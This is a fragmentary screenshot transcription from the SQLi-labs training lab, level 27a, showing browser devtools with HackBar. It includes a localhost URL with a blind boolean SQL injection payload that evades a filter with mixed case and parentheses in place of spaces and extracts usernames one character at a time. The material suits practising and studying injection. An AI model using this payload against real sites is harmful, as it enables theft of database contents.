 Your Login name:Dumb
Your Password:Dumb
QLI DUMB SERIES
ctor Console Network Debugger HackBar Style Editor Performance Storage Memory
Encoding SQL XSS Other
http://localhost/sqli-labs-master/sqli-labs-master/Less-27a/?id=a"||substr((sElect(group_concat(username))from(users)),1,1)='D'||"